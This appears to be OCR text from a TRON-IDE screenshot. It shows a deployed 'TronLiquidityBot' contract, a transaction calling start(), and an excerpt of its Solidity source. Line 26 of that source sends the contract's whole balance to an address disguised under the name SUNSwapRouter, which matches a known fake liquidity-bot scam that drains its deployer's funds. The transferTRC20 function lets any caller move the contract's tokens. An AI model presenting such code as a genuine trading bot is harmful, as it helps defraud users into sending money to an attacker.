 TRON-IDE
Contract TQbdxdUcHzxmvbb
$0.9996 | Tether USD (USDT)
tronide.io/#optimize=false&runs=200&evmVersion=null&version=soljson_v0.5.10+commit.a1d53...
A
New Chrome available
TRON
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3
Deployed Contracts
TRONLIQUIDITYBOT AT TQBDX...CATZW
start
transferTRC20 "TR7NHqjeKQxGTCi8q8ZY4p
withdrawal
SUNSwapRou...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
usdt.sol
2 tabs
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0
Search with transaction hash or address
[block:74389157 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.start() TQbdx...caTZW
value: 0 sun tokenId: 0 tokenValue: 0 data: 0xbe9...a6555 logs: 0 hash: 0xb54...55f59
Debug
>